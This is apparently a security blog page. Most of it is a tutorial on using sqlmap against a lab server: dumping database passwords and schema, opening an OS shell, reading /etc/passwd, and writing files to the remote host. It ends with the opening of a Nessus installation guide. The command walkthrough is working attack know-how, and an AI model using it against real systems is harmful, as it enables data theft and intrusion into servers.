
1. Capture a simple request

2. Create a file with the contents
- vi request.txt
- cat request.txt
3. Run sqlmap against that file
-r = file with the request of content

Database enumeration
1. check what the current user
–current-user = displays the user that is running the database
- sqlmap -r request.txt –current-user

2. Display current database we are searching
–current-db = prints current database in use
- sqlmap -r request.txt –current-db

3. Extract passwords in use
–passwords = prints administrative passwords
- sqlmap -r request.txt –passwords

4. Display database schema (all databases and data)
–schema = prints all database data
- sqlmap -r request.txt –schema

5. Call a shell to do some recon with languages like (ASP, ASPX, JSP, PHP)
–os-shell = call a basic limited shell
- sqlmap -r request.txt –os-shell

Reading files
You can also use sqlmap to read file in the remote vulnerable server
–file-read=”” = used to specify the path of the file to read
–batch = never ask for user input
- sqlmap -r request.txt –file-read=../../../../../../../../etc/passwd –batch
- head -n 10 ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._etc_passwd’

Writing files to the remote vulnerable server
–file-write=”” = local file to upload
–file-dest=”” = location where the file is going to be stored
- echo “VK9 Security” > file.txt
- sqlmap -r request.txt –file-write=file.txt –file-dest=../../../../../../tmp/output.txt –batch

Reading the contents of the file
- sqlmap -r request.txt –file-read=../../../../../../../../tmp/output.txt –batch
- cat ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._tmp_output.txt’

Increase attack level
–level=1-3 = Level of tests to perform (1-5, default 1)
–risk=1-3 = Risk of tests to perform (1-3, default 1)
- sqlmap -r request.txt –level=3 –risk=3 –batch
by Vry4n_ | Feb 23, 2020 | Tools
Nessus is a remote security scanning tool, which scans a computer and raises an alert if it discovers any vulnerabilities, it uses the Common Vulnerabilities and Exposures architecture for easy cross-linking between compliant security tools.
It is a paid tool and requires licenses for extension on the features. However, there is a free trial that you can activate to test its functionality.
https://www.tenable.com
https://docs.tenable.com/nessus/Content/GettingStarted.htm
Installing Nessus
1. Download the software from https://www.tenable.com/products/nessus, in this case Nessus Essentials

2. You will be redirected to create an account, https://www.tenable.com/products/nessus/nessus-essentials
